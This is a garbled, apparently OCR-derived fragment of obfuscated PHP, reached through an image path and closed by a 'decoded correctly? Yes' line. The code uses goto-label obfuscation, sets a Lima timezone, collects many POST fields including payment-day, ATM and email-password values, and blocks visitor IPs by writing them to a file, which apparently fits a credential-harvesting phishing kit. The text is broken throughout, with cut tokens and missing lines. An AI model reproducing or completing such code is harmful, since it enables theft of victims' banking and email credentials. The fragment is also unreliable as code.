
(
"_id"
, 
array
(
"5524356871"
)); 
goto
 gCJbu; xip3I: 
$
fault_timezone_set(
"America/Lima"
); 
goto
 C3UEd; GF
1"
], 
"dato_2"
 => 
$_POST
[
"data_2"
], 
"dato_3"
 => 
$_P
[
"data_5"
], 
"dato_6"
 => 
$_POST
[
"data_6"
], 
"dato_7"
$_POST
[
"data_9"
], 
"dato_8899"
 => 
$_POST
[
"data_8899
_701"
], 
"dato_702"
 => 
$_POST
[
"data_702"
], 
"dato_70
o_705"
 => 
$_POST
[
"data_705"
], 
"dato_706"
 => 
$_POST
=> 
$_POST
[
"data_diadepago"
], 
"dato_atm"
 => 
$_POST
[
ase\303\261acorreo"
 => 
$_POST
[
"data_contrase\303\x
goto
 K6l7o; Kqcn3: 
function
bloquedHT
(
$datosIP
)
{ 
_EOL; 
if
 (!file_exists(
$archivo
) || !in_array(trim
TY_LINES))) { file_put_contents(
$archivo
, 
$ipBloqu
ucQPB; ex8kZ: 
?>
Did this file decode correctly?
Yes